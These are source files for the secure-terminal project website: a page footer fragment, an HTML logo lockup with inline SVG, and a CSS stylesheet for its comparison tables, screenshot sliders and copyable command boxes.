    <a class="sh" data-net="reddit" href="#" rel="nofollow noopener">Reddit</a>
    <a class="sh" data-net="whatsapp" href="#" rel="nofollow noopener">WhatsApp</a>
    <a class="sh" data-net="linkedin" href="#" rel="nofollow noopener">LinkedIn</a>
    <a class="sh" data-net="hn" href="#" rel="nofollow noopener">Hacker News</a>
    <a class="sh" data-net="mastodon" href="#" rel="nofollow noopener">Mastodon</a>
    <a class="sh" data-net="email" href="#">Email</a>
    <button class="sh" data-net="copy" type="button">Copy link</button>
    <button class="sh" data-net="md" type="button">Copy as Markdown</button>
    <span class="sh-msg" aria-live="polite"></span>
  </div>
  <script src="/share.js"></script>
  <div class="ffree">
    <a class="freebadge" href="https://opensource.org/" rel="noopener" title="Open Source Initiative"><img src="/osi-logo.webp" width="27" height="32" alt="Open Source Initiative"><span>Open Source</span></a>
    <a class="freebadge" href="https://www.gnu.org/" rel="noopener" title="GNU / Free Software"><img src="/gnu-logo.webp" width="33" height="32" alt="GNU"><span>Freedom Software</span></a>
    <a class="freebadge" href="https://github.com/secure-terminal/secure-terminal.github.io/blob/master/LICENSE" rel="license">Licensed AGPL-3+</a>
  </div>
  <div class="fbot">
    <span class="fcopy">&copy; 2026 <a href="https://www.encrypted-support.com">ENCRYPTED SUPPORT LLC</a></span>
    <span class="fcopy sp"><a href="https://org-ai-assisted.github.io">Built with AI assistance</a></span>
  </div>
</footer>
</html>
</file>

<file: logo-wide.html>
<!DOCTYPE html>
<html lang="en">
<!--
  Horizontal logo lockup source for secure-terminal. AI-Assisted.
  Rendered headless (transparent) + trimmed to logo-wide.webp, used as a single <img> in nav/footer
  so the symbol+wordmark can never wrap or break apart. Sibling of output-lies' lockup (same
  typography), but its own symbol: the secure-terminal app icon -- a rounded terminal panel with a
  teal prompt chevron and cursor block, and a green shield with a checkmark for "secure". "secure"
  carries the green accent.
-->
<meta charset="utf-8">
<title>secure-terminal</title>
<style>
  html,body{margin:0;background:transparent}
  body{display:inline-block}
  .lock{display:inline-flex;align-items:center;gap:15px;padding:14px 18px;
    font-family:"DejaVu Sans Mono","Cascadia Code",monospace;font-weight:700;font-size:74px;
    color:#14161b;letter-spacing:-3.5px;white-space:nowrap}
  .lock svg{width:82px;height:82px;flex:0 0 auto}
  .wm .s{color:#1f8a54}
  .wm .tm{font-size:.4em;color:#6b6f76;font-weight:600;vertical-align:super;margin-left:5px}
</style>
<body>
  <div class="lock">
    <svg viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg"><rect x="12" y="18" width="104" height="92" rx="14" ry="14" fill="#14161b" stroke="#3a3f4b" stroke-width="3"/><path d="M30 46 l20 15 -20 15" fill="none" stroke="#2ab0a0" stroke-width="8" stroke-linecap="round" stroke-linejoin="round"/><rect x="58" y="66" width="30" height="9" rx="2.5" fill="#e6e6e6"/><g transform="translate(74,58)"><path d="M21 3 L40 10 V28 C40 43 31 51 21 55 C11 51 2 43 2 28 V10 Z" fill="#1f8a54" stroke="#0f4d2f" stroke-width="2.5"/><path d="M12 29 l6 6 13 -15" fill="none" stroke="#ffffff" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/></g></svg>
    <span class="wm"><span class="s">secure</span>-terminal<span class="tm">&trade;</span></span>
  </div>
</body>
</file>
<file: style.css>
:root{
    --bg:#f3f2ee; --card:#fbfbf9; --ink:#17181b; --muted:#6b6f76; --line:#e4e2da;
    --accent:#1a7a49; --danger:#c62828; --safe:#1a7a49;
    --tbg:#14161b; --tfg:#cfd3da;
    --mono:ui-monospace,"SF Mono","Cascadia Code",Menlo,Consolas,monospace;
    --sans:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
  }
  *{box-sizing:border-box}
  html{scroll-behavior:smooth;scroll-padding-top:70px}
  body{margin:0;background:var(--bg);color:var(--ink);font-family:var(--sans);line-height:1.55;-webkit-font-smoothing:antialiased}
  a{color:inherit}
  :focus-visible{outline:2px solid var(--accent);outline-offset:2px;border-radius:3px}
  /* SIGNATURE: shell-prompt eyebrow -- the section labels read as terminal prompts */
  .kicker::before,.catname::before{content:"$ ";color:var(--accent);opacity:.85}
  code{font-family:var(--mono);font-size:.88em;color:var(--ink);background:rgba(23,24,27,.06);padding:.11em .4em;border-radius:5px;unicode-bidi:isolate}
  .wrap{max-width:1000px;margin:0 auto;padding:0 20px}

  header.nav{position:sticky;top:0;z-index:10;background:rgba(243,242,238,.93);backdrop-filter:blur(8px);border-bottom:1px solid var(--line)}
  .nav > .wrap{display:flex;align-items:center;gap:12px;min-height:56px;position:relative}
  .brand{font-family:var(--mono);font-weight:700;letter-spacing:-.02em;text-decoration:none;display:inline-flex;align-items:center;gap:9px;white-space:nowrap;font-size:1.02rem;flex:0 0 auto}
  .brand .logo{width:1.4em;height:1.4em;flex:0 0 auto}
  .brand .brandmark{height:30px;width:auto;max-width:100%;display:block}
  /* narrow phones: the wordmark at 30px is ~324px wide and would overflow a
     320-375px viewport, so shrink it there (the sibling sites do the same) */
  /* the wordmark is very wide (~10.8:1); on a phone it must be small enough to
     fit undistorted beside the status pill + toggle, so scale it down here. */
  @media(max-width:640px){ .brand .brandmark{height:16px} }
  /* only on the very narrowest screens is there no room for the pill too
     (higher specificity than the base .nav .status so source order is moot) */
  @media(max-width:340px){ .nav > .wrap > .status{display:none} }
  .brand b{color:var(--accent)}
  .brand .tm{font-size:.72em;color:var(--muted);margin-left:.14em;font-weight:600;align-self:flex-start;line-height:1}
  /* Auto margin after the badge keeps brand+badge clustered left; when the
     9-item nav wraps to its own row it sits LEFT-aligned under them, not shoved
     to the right edge (the odd empty indent it had). */
  .nav .status{margin-left:12px;display:inline-block;font-family:var(--mono);font-size:.66rem;letter-spacing:.08em;text-transform:uppercase;color:#fff;background:#c21a74;border-radius:5px;padding:3px 8px;white-space:nowrap;text-decoration:none;cursor:pointer;transition:filter .15s,box-shadow .15s}
  .nav a.status:hover{filter:brightness(1.12);box-shadow:0 1px 5px rgba(0,0,0,.28);text-decoration:none}
  .nav a.status:focus-visible{outline:2px solid #fff;outline-offset:2px}
  .nav .navtoggle{position:absolute;opacity:0;width:0;height:0;pointer-events:none}
  .nav .menubtn{margin-left:auto;display:inline-block;cursor:pointer;user-select:none;font-size:0;
    color:var(--ink);border:1px solid var(--line);border-radius:8px;padding:9px 10px}
  .nav .menubtn::before{content:"";display:inline-block;width:15px;height:11px;
    background:linear-gradient(currentColor 0 2px,transparent 2px 4.5px,currentColor 4.5px 6.5px,transparent 6.5px 9px,currentColor 9px 11px)}
  .nav .navtoggle:focus-visible + .menubtn{outline:2px solid var(--accent);outline-offset:2px}
  .nav nav a{font-size:.9rem;color:var(--muted);text-decoration:none;white-space:nowrap}
  .nav nav a:hover{color:var(--ink)}
  /* mark an off-site nav link (GitHub) with a small external-link arrow (decorative; the
     link text is the accessible name) */
  .nav nav a[href^="http"]::after{content:"\2197";font-size:.82em;opacity:.6;margin-left:1px;vertical-align:.05em}
  .nav nav a[href^="http"]:hover::after{opacity:.95}
  .nav nav a.active{color:var(--ink);font-weight:650}
  .nav nav{display:none}
  .nav .navtoggle:checked ~ nav{position:absolute;left:0;right:0;top:100%;display:flex;flex-direction:column;
    align-items:stretch;gap:0;background:var(--bg);z-index:2;border-bottom:1px solid var(--line);
    padding:2px 20px 10px;box-shadow:0 12px 26px rgba(0,0,0,.10)}
  .nav .navtoggle:checked ~ nav a{padding:11px 2px;border-top:1px solid var(--line);font-size:1rem;white-space:normal;color:var(--ink)}
  .nav .navscrim{display:none}
  .nav .navtoggle:checked ~ .navscrim{display:block;position:fixed;inset:0;z-index:1}
  @media(min-width:1000px){
    .nav .menubtn{display:none}
    /* the 10-item nav is wider than the 1000px content column, so it wraps to a
       second row. Give both rows real vertical breathing room (row-gap + padding)
       so the header reads as an airy two-tier bar, not a cramped stack. */
    .nav > .wrap{flex-wrap:wrap;row-gap:12px;padding-top:11px;padding-bottom:11px}
    .nav nav{display:flex;gap:16px;align-items:center;position:static;margin-left:auto}
  }

  .notice{background:#eef7f1;border-bottom:1px solid #cfe6da;color:#274b39}
  .notice .wrap{padding:11px 20px;font-size:.92rem}
  .notice b{color:var(--accent)}

  .hero{padding:clamp(28px,7vw,48px) 0 clamp(22px,5vw,40px)}
  .kicker{font-family:var(--mono);font-size:.8rem;letter-spacing:.14em;text-transform:uppercase;color:var(--accent);margin:0 0 14px}
  .hero h1{font-size:clamp(2rem,6vw,3.6rem);line-height:1.05;letter-spacing:-.03em;margin:0 0 18px;font-weight:800;text-wrap:balance}
  .hero h1 .u{text-decoration:underline;text-decoration-color:var(--accent);text-underline-offset:6px}
  .hero .kicker .u{text-decoration:underline;text-decoration-color:var(--accent);text-underline-offset:3px}
  .hero p.sub,.hero p.lede{font-size:clamp(1.05rem,2.4vw,1.3rem);color:#2c2e33;margin:0}
  .hero p.sub{max-width:60ch}
  .hero p.lede{max-width:72ch}
  .cta{display:flex;gap:12px;flex-wrap:wrap;margin-top:26px}
  .btn{display:inline-block;padding:11px 18px;border-radius:9px;font-weight:650;text-decoration:none;font-size:.95rem;border:1px solid var(--ink)}
  .btn.primary{background:var(--ink);color:var(--bg)}
  .btn.ghost{background:transparent;color:var(--ink)}

  .whatis{background:var(--card);border-top:1px solid var(--line);border-bottom:1px solid var(--line)}
  .whatis .wrap{padding:22px 20px}
  .whatis p{margin:0;max-width:72ch;color:#33353a;font-size:1.02rem}
  .whatis b{color:var(--accent)}

  section.cat{padding:clamp(26px,6vw,52px) 0 8px}
  .catname{font-size:.82rem;font-family:var(--mono);letter-spacing:.12em;text-transform:uppercase;color:var(--accent);margin:0 0 4px}
  .catdesc{margin:0 0 18px;color:var(--muted);max-width:88ch}
  /* comparison intro: compact so the switcher + matrix are the focus near the top.
     .lede here is outside .hero, so it needs its own reading-measure + spacing. */
  #compare{padding-top:26px}
  #compare .catname{margin:0 0 8px}
  #compare .lede{max-width:72ch;margin:0 0 12px;color:#2c2e33;font-size:1.05rem;line-height:1.5}
  .issue{background:var(--card);border:1px solid var(--line);border-radius:14px;padding:22px;margin:16px 0}
  .issue h3{margin:0 0 8px;font-size:1.2rem;letter-spacing:-.01em}
  .issue p{margin:0 0 8px;color:#3a3c41;max-width:88ch}
  .issue p:last-child{margin-bottom:0}
  /* A prose issue card hugs the reading measure (like .cmp-wrap) so its border
     does not trail empty space to the right of the text. Cards holding a wide
     table or terminal block stay full-width. Grid (.fg) columns still win. */
  .issue:not(:has(table, .term, .pre)){max-width:calc(88ch + 44px)}
  .modenote{margin-top:10px;padding-top:10px;border-top:1px solid var(--line);color:var(--muted);font-size:.9rem}
  .modenote b{color:var(--ink)}
  .no{color:var(--danger);font-weight:700}
  .yes{color:var(--accent);font-weight:700}
  .tbl{width:100%;border-collapse:collapse;margin:6px 0 0;font-size:.95rem}
  .tbl th,.tbl td{text-align:left;padding:10px 12px;border-bottom:1px solid var(--line)}
  .tbl th{font-family:var(--mono);font-size:.72rem;letter-spacing:.06em;text-transform:uppercase;color:var(--muted)}
  .tbl td code{font-family:var(--mono)}
  .tbl tr:last-child td{border-bottom:0}
  .term{background:var(--tbg);color:var(--tfg);font:.92rem/1.7 var(--mono);padding:16px;border-radius:11px;border:1px solid #23262e;overflow-x:auto;white-space:pre;unicode-bidi:isolate}
  .term .g{color:#9ece6a}.term .r{color:#f7768e}.term .d{color:#7d8593}.term .y{color:#e0af68}
  .fg{display:grid;grid-template-columns:1fr 1fr;gap:14px;margin:16px 0;align-items:start}
  .fg .issue{margin:0}
  @media(max-width:640px){ .fg{grid-template-columns:1fr} }
  .risk{border-left:4px solid #e5a50a;background:#fbf6ec}
  .flag{color:#b9770a;font-weight:700}
  .pre{background:var(--tbg);color:var(--tfg);font:.9rem/1.65 var(--mono);padding:16px;border-radius:11px;border:1px solid #23262e;overflow-x:auto;white-space:pre;unicode-bidi:isolate}
  /* Data tables fill their column (like the comparison matrix): a 3-4 column verdict /
     coverage / fingerprint table reads far better with room than clamped to the 72ch prose
     measure, which forces heavy wrapping. Prose stays capped elsewhere; tables get the width.
     overflow-x:auto + min-width on .cmp keeps them scrollable on narrow screens. */
  .cmp-wrap{overflow-x:auto;margin:16px 0;max-width:none;
    /* self-hiding scroll shadows: a soft shadow appears on whichever edge still
       has table to scroll to, so the hidden third column (secure-terminal) is
       discoverable on narrow screens. Pure CSS, no script. */
    background:
      linear-gradient(to right, var(--bg) 20%, rgba(243,242,238,0)) left center,
      linear-gradient(to left,  var(--bg) 20%, rgba(243,242,238,0)) right center,
      linear-gradient(to right, rgba(0,0,0,.13), rgba(0,0,0,0)) left center,
      linear-gradient(to left,  rgba(0,0,0,.13), rgba(0,0,0,0)) right center;
    background-repeat:no-repeat;
    background-size:36px 100%,36px 100%,16px 100%,16px 100%;
    background-attachment:local,local,scroll,scroll}
  .cmp-hint{display:none}
  @media(max-width:640px){
    .cmp-hint{display:block;margin:8px 2px 0;text-align:right;color:var(--muted);
      font-family:var(--mono);font-size:.72rem;letter-spacing:.02em}
  }
  .cmp{width:100%;border-collapse:collapse;font-size:.95rem;min-width:560px}
  .cmp th,.cmp td{text-align:left;padding:11px 12px;border-bottom:1px solid var(--line);vertical-align:top}
  .cmp thead th{font-family:var(--mono);font-size:.72rem;letter-spacing:.06em;text-transform:uppercase;color:var(--muted)}
  .cmp td:first-child{font-weight:600;color:var(--ink)}
  .cmp .trad{color:#5a5c61}
  @media(max-width:640px){ .cmp{font-size:.86rem} .cmp th,.cmp td{padding:9px 8px} }
  .shotgrid{display:grid;grid-template-columns:repeat(auto-fit,minmax(440px,1fr));gap:20px;margin:8px 0 0}
  @media(max-width:520px){ .shotgrid{grid-template-columns:1fr} }
  .shotsrc{font-size:.82rem;color:var(--muted);margin:14px 0 0;text-align:center}
  .boxlegend{font-size:.9rem;color:var(--ink);margin:16px 0 0;line-height:1.7}
  .boxlegend .sw{display:inline-block;width:.85em;height:.85em;border-radius:3px;vertical-align:-1px;border:1px solid rgba(0,0,0,.2)}
  .pastedemo{margin:16px 0 2px}
  .cmdrow{display:flex;align-items:center;gap:12px;flex-wrap:wrap}
  .pastedemo .cmd{font-family:var(--mono);font-size:1.05rem;padding:9px 15px;background:var(--card);border:1px solid var(--line);border-radius:8px}
  .pd-btn{padding:8px 15px;font-size:.85rem;font-weight:650;cursor:pointer;font-family:inherit}
  .pd-status{color:var(--muted);font-size:.85rem}
  .pd-out{margin:14px 0 0;background:#14161b;color:#e9e9e9;border-radius:11px;padding:15px 16px;overflow-x:auto;white-space:pre-wrap;font-family:var(--mono);font-size:.9rem;line-height:1.7}
  .shot{margin:0;border:1px solid var(--line);border-radius:11px;overflow:hidden;background:var(--card);display:flex;flex-direction:column}
  /* direct child only: this kills the inline-image descender gap on the figure's
     own image link. A descendant selector would also hit links inside the
     figcaption, turning them into zero-height blocks that break the sentence and
     overlap the neighbouring lines. */
  .shot > a{display:block;line-height:0}
  .shot img{display:block;width:100%;height:auto;background:#000}
  /* name-on-top caption: identifies the terminal above its screenshot */
  .shot .shotname{padding:10px 12px;font-size:.9rem;color:var(--muted);border-bottom:1px solid var(--line);order:-1}
  .shot .shotname b{color:var(--ink)}
  .shot figcaption{padding:10px 12px;font-size:.9rem;color:var(--muted)}

  /* Homepage hero before/after slider. Two identical-size screenshots of the SAME
     hostile file: a traditional terminal (base image, shown to the right of the
     divider) under secure-terminal Show mode (overlay, shown to the left). No-JS
     baseline: the overlay is a resize:horizontal box with a red divider -- drag its
     corner to wipe. Progressive enhancement (.js) adds a centred grip plus pointer,
     touch and keyboard control; with JS off the resize corner still works. */
  .herocmp{max-width:760px;margin:30px auto 0}
  /* pan-y pinch-zoom: the browser keeps vertical scroll AND native two-finger pinch-zoom;
     single-finger horizontal is routed to the slider JS. */
  .herocmp-stage{position:relative;width:100%;line-height:0;background:#fff;overflow:hidden;touch-action:pan-y pinch-zoom}
  .herocmp-stage img{display:block;width:100%;height:auto;max-width:100%;background:#fff;-webkit-user-drag:none;user-select:none}
  .herocmp-top{position:absolute;top:0;left:0;bottom:0;width:52%;min-width:0;max-width:100%;
    overflow:hidden;resize:horizontal;border-right:3px solid #e5484d;box-sizing:border-box}
  /* inner image pinned to the full stage size so it never squishes as the box narrows;
     max-width:none defeats the global img{max-width:100%}. */
  .herocmp-top img{position:absolute;top:0;left:0;height:100%;width:auto;max-width:none}
  /* Click-to-open: a transparent <a> over each side opens that screenshot full size in a
     new tab (native anchor, so middle / Ctrl / right-click + keyboard keep "open in new
     tab"). The base link covers the whole stage -- its uncovered right half opens the
     traditional shot; the overlay link covers the clipped secure side. JS distinguishes a
     drag (slide) from a click (open); no-JS, the click just opens and the resize corner slides. */
  .herocmp-link{position:absolute;top:0;left:0;right:0;bottom:0;display:block;cursor:zoom-in;-webkit-user-drag:none}
  /* no-JS only: keep the overlay's bottom-right resize corner reachable for the CSS slider */
  .herocmp:not(.js) .herocmp-link-top{bottom:18px}
  /* No-JS: the resize corner is the divider control; the grip button stays hidden. */
  .herocmp-handle{display:none}
  .herocmp.js .herocmp-top{resize:none}
  .herocmp.js .herocmp-handle{display:block;position:absolute;top:0;bottom:0;left:52%;width:40px;
    margin-left:-20px;padding:0;border:0;background:none;cursor:ew-resize;touch-action:none;z-index:3}
  .herocmp-grip{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:34px;height:34px;
    border-radius:50%;background-color:#e5484d;border:2px solid #fff;box-shadow:0 1px 5px rgba(0,0,0,.4);
    background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='white' stroke-width='2.4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M10.5 7l-4 5 4 5M13.5 7l4 5-4 5'/%3E%3C/svg%3E");
    background-repeat:no-repeat;background-position:center;background-size:20px 20px}
  .herocmp-handle:focus-visible{outline:none}
  .herocmp-handle:focus-visible .herocmp-grip{outline:3px solid var(--accent);outline-offset:2px}
  .herocmp-hint{display:block;margin-top:6px;font-family:var(--mono);font-size:.78rem;color:var(--muted)}
  .herocmp.js .herocmp-hint::after{content:" Or use the arrow keys."}

  .pre .c{color:#7d8593}

  footer{border-top:1px solid var(--line);color:var(--muted);font-size:.9rem;margin-top:40px}
  footer .ftop{display:flex;gap:40px 56px;flex-wrap:wrap;justify-content:space-between;padding:36px 20px 28px;max-width:1000px;margin:0 auto}
  footer .fbrand .ftag{font-family:var(--mono);font-weight:700;font-size:1.05rem;color:var(--ink);letter-spacing:-.02em;display:inline-flex;align-items:center;gap:8px}
  footer .fbrand .ftag b{color:var(--accent)}
  footer .fbrand p{margin:8px 0 0;max-width:30ch;color:var(--muted)}
  footer .fcols{display:flex;gap:52px;flex-wrap:wrap}
  footer .fcol{display:flex;flex-direction:column;gap:9px}
  footer .fcol h3{margin:0 0 3px;font-family:var(--mono);font-size:.7rem;letter-spacing:.08em;text-transform:uppercase;color:var(--muted);font-weight:600}
  footer .fcol a{color:var(--ink);text-decoration:none;font-size:.88rem}
  footer .fcol a:hover{color:var(--accent)}
  /* self-link: the current site appears in the uniform Family list but is not
     clickable and is marked as the current page. */
  footer .fcol a.self{color:var(--muted);pointer-events:none;cursor:default;text-decoration:none}
  footer .fcol a.self::after{content:" (this site)";font-size:.8em;opacity:.7}
  footer .fbot{display:flex;gap:20px;flex-wrap:wrap;padding:16px 20px 44px;border-top:1px solid var(--line);align-items:center;max-width:1000px;margin:0 auto}
  footer .fbot .sp{margin-left:auto}
  footer .fcopy{color:var(--muted);font-size:.84rem}
  @media(max-width:640px){ footer .fcols{display:grid;grid-template-columns:1fr 1fr;gap:20px 22px} }

footer .fshare{display:flex;align-items:center;gap:8px 12px;flex-wrap:wrap;max-width:1000px;margin:0 auto;padding:6px 20px 12px;font-size:.85rem;color:var(--muted)}
footer .fshare .fshare-l{color:var(--muted)}
footer .fshare .sh{color:var(--ink);text-decoration:none;border:1px solid var(--line);border-radius:7px;padding:4px 10px;background:transparent;cursor:pointer;font:inherit}
footer .fshare .sh:hover{border-color:var(--accent);color:var(--accent)}
footer .fshare .sh-msg{color:var(--safe);font-family:var(--mono);font-size:.8rem}

/* freedom-software footer badges (OSI + GNU), open source / AGPL */
footer .ffree{display:flex;align-items:center;gap:12px 26px;flex-wrap:wrap;max-width:1000px;margin:0 auto;padding:14px 20px 2px}
.freebadge{display:inline-flex;align-items:center;gap:8px;color:var(--muted);text-decoration:none;font-size:.85rem;font-weight:600}
.freebadge img{height:22px;width:auto;filter:grayscale(1);opacity:.55;transition:filter .12s,opacity .12s}
.freebadge:hover{color:var(--ink)}
.freebadge:hover img{filter:grayscale(0);opacity:1}
@media(max-width:640px){
  footer .ffree{flex-direction:column;align-items:flex-start;gap:11px;padding-bottom:10px}
}

/* clickable section anchors (matches output-lies) */
.catname a.h-anchor,.issue h3 a.h-anchor{color:inherit;text-decoration:none}
.catname a.h-anchor:hover,.issue h3 a.h-anchor:hover{color:var(--accent)}
.catname a.h-anchor::after,.issue h3 a.h-anchor::after{content:"#";margin-left:.3em;color:var(--muted);font-weight:400;opacity:0;transition:opacity .12s}
.catname:hover a.h-anchor::after,.issue h3:hover a.h-anchor::after,a.h-anchor:focus::after{opacity:.5}

/* inline "on this page" table of contents (matches output-lies) */
.toc{margin:20px 0 6px;border:1px solid var(--line);border-radius:12px;
  background:var(--card);padding:13px 16px}
.toc .toch{margin:0 0 9px;font:600 .66rem/1 var(--mono);letter-spacing:.12em;
  text-transform:uppercase;color:var(--muted)}
.toc ul{list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap;gap:8px 22px}
.toc li{margin:0}
.toc a{font-family:var(--mono);font-size:.82rem;color:var(--ink);text-decoration:none;
  display:inline-flex;align-items:center;gap:7px}
.toc a::before{content:"";width:5px;height:5px;border-radius:50%;background:var(--accent);
  display:inline-block;flex:0 0 auto;opacity:.55}
.toc a:hover{color:var(--accent)}
.toc a:hover::before{opacity:1}

/* install accordion boxes (native <details>, no JS; inline SVG icons) */
.inst{border:1px solid var(--line);border-radius:12px;background:var(--card);margin:10px 0;overflow:hidden}
.inst > summary{list-style:none;cursor:pointer;display:flex;align-items:center;gap:12px;padding:14px 16px}
.inst > summary::-webkit-details-marker{display:none}
.inst > summary::after{content:"+";color:var(--muted);font-weight:400;font-size:1.25rem;line-height:1}
.inst[open] > summary::after{content:"\2212"}
.inst > summary:hover{background:rgba(31,138,84,.05)}
.inst .ilogo{width:24px;height:24px;flex:0 0 auto;fill:var(--accent)}
.inst .ititle{flex:1;font-size:1.02rem;font-weight:600}
.inst .ibadge{font-family:var(--mono);font-size:.66rem;letter-spacing:.06em;text-transform:uppercase;padding:2px 7px;border-radius:5px;white-space:nowrap}
.inst .ibadge.ok{background:rgba(31,138,84,.13);color:#166f40}
.inst .ibadge.soon{background:rgba(107,111,118,.15);color:#595d63}
.inst .ibody{padding:2px 16px 16px}
.inst .ibody > p{margin:0 0 10px;color:#3a3c41;max-width:72ch}
.inst .ibody > p:last-child{margin-bottom:0}
/* Evidence tables live in a full-width .inst card, not the 72ch reading column. The
   default .cmp-wrap max-width:72ch (sized for the matrix's 72ch ibody) would cap the
   table narrower than the card and leave dead space to its right, so let it fill the
   card. min-width on .cmp still makes it scroll on narrow/mobile viewports. */
.inst .ibody .cmp-wrap{max-width:none}
/* terminal-logo attribution list (footer icon-credits collapsible) */
.credits{margin:6px 0 12px;padding-left:20px;color:#3a3c41;font-size:.9rem;line-height:1.7;max-width:72ch}
.credits li{margin:2px 0}
.credits b{color:var(--ink)}

/* clearer expand affordance for the evidence / reproduce boxes: a rotating
   chevron on the left and a Show/Hide pill on the right (item: obvious expand). */
.inst .ichevron{width:0;height:0;flex:0 0 auto;border-left:7px solid var(--muted);
  border-top:5px solid transparent;border-bottom:5px solid transparent;transition:transform .15s}
.inst[open] .ichevron{transform:rotate(90deg);border-left-color:var(--accent)}
.inst > summary:hover .ichevron{border-left-color:var(--accent)}
.inst .ihint{margin-left:auto;font-family:var(--mono);font-size:.66rem;letter-spacing:.06em;
  text-transform:uppercase;padding:3px 10px;border-radius:999px;border:1px solid var(--line);
  color:var(--muted);white-space:nowrap;transition:color .12s,border-color .12s}
.inst > summary:hover .ihint{border-color:var(--accent);color:var(--accent)}
.inst .ihint .ihint-hide{display:none}
.inst[open] .ihint .ihint-show{display:none}
.inst[open] .ihint .ihint-hide{display:inline}
/* the chevron + pill replace the +/- marker on boxes that carry them */
.inst > summary:has(.ihint)::after{display:none}

/* clickable per-row anchor in the matrix (jump-to + :target highlight) */
.matrix th[scope=row] a.rowlink{color:inherit;text-decoration:none}
.matrix th[scope=row] a.rowlink:hover{color:var(--accent)}
.matrix th[scope=row] a.rowlink::after{content:"#";margin-left:.35em;color:var(--muted);
  font-weight:400;opacity:0;transition:opacity .12s}
.matrix th[scope=row]:hover a.rowlink::after,.matrix a.rowlink:focus::after{opacity:.55}

/* memory-safety language badge (per-terminal, linked to the parser source) */
.matrix td.verdict a.langbadge{display:inline-block;line-height:0}
.matrix td.verdict a.langbadge img{height:26px;width:auto;display:block;border-radius:6px}
.matrix td.verdict a.langbadge:focus-visible{outline:2px solid var(--accent);outline-offset:2px;border-radius:8px}

/* copy-paste-able command boxes (output-lies style); button is a JS enhancement */
.cmdlabel{font-family:var(--mono);font-size:.78rem;color:var(--muted);margin:16px 0 5px;white-space:pre-wrap}
.copybox{display:flex;align-items:stretch;margin:7px 0;border:1px solid #23262e;
  border-radius:9px;overflow:hidden;background:var(--tbg);min-width:0}
.copybox .cmd{flex:1 1 auto;min-width:0;font-family:var(--mono);font-size:.82rem;color:var(--tfg);
  padding:11px 13px;overflow-x:auto;white-space:pre;user-select:all;-webkit-user-select:all}
.copybox .copybtn{flex:0 0 auto;border:0;border-left:1px solid #23262e;background:#1c1f26;
  color:#aab0bd;font:600 .72rem/1 var(--mono);padding:0 15px;cursor:pointer;letter-spacing:.05em}
.copybox .copybtn:hover{background:#262b34;color:#fff}
.copybox .copybtn.ok{color:var(--safe)}

/* reproduce blocks (git-diffs-lie model): a per-example "Reproduce" strip plus the
   shared "Try it yourself" section. Two safety variants -- display-only (safe to cat)
   and .sandbox (poc-corpus, hex at rest, sandbox VM only). */
.repro{margin:14px 0 0;padding-top:12px;border-top:1px dashed var(--line)}
.repro .reprohd{font-size:.9rem;color:var(--ink);margin:0 0 7px;line-height:1.5}
.repro .reprohd a{color:var(--accent);white-space:nowrap}
.repro .reprohd .repro-try{font-weight:650;color:var(--accent)}
.repro .reprohd .rnote{color:var(--muted);font-weight:400;white-space:normal}
.repro.sandbox .reprohd .repro-try{color:var(--danger)}
.repro .sbtag{display:inline-block;font:600 .68rem/1 var(--mono);letter-spacing:.03em;
  color:var(--danger);border:1px solid #e6c3c3;background:#fbeeee;border-radius:5px;
